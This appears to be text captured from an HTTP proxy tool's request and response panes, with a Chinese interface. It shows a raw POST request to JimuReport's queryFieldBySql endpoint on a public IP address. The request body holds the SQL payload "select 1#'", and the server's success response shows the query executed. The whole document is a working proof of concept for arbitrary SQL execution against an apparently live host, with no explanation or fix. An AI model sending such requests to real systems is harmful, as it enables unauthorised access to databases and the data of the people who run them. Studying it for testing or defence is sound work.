 发送
取消
< >
请求
美化 Raw Hex
\n
1 POST /els/report/jmreport/queryFieldBySql HTTP/1.1
2 Host: 122.112.178.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Cookie: Path=/
9 Content-Length: 37
10
11 {
"dbSource":"",
"sql":"select 1#'"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Server: nginx
3 Date: Sat, 06 Apr 2024 07:11:20 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: accept-encoding,origin,access-control-request-headers,access-control-request-method,accept-encoding
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 Content-Length: 187
11
12 {
"success":true,
"message":"□□□□",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"1",
"fieldText":"1",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1712387480283
}